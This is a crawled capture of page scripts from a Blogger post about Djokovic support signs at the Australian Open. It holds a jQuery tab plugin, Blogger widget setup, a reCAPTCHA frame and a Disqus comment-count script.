(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6k13XLqxeAOmJvt2Q7qek4cToweA:1768886790855';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/7647892303007022713/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7647892303007022713', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/lvKdXs37ZxQ/default.jpg', 'postImageUrl': 'https://www.thegatewaypundit.com/wp-content/uploads/free-novax-.jpg', 'pageName': 'Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)', 'pageTitle': 'YourDestinationNow: Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_te3VN1SAghgEqDWHwCJ2aViBFr6bKTlXYK-hQ83mzBzpmW-4WG4HfSwpf53NDO1kKPx6odYaNBUuv3FCSlmvYlKQwMUccGf_iX4oBW7Eb1twvHwQNZCcLi5VCyyELxEclw_SengOc', 'url': 'https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7647892303007022713}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J_NjO6ZC7XzcDGywaRiNDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886794319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yourdestinationnow.disqus.com/count-data.js?2=https%3A%2F%2Fwww.yourdestinationnow.com%2F2022%2F01%2Frep-jim-jordan-tells-jan-6-panel-to.html
body_size: 321
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.yourdestinationnow.com\/2022\/01\/rep-jim-jordan-tells-jan-6-panel-to.html","comments":1}]});
}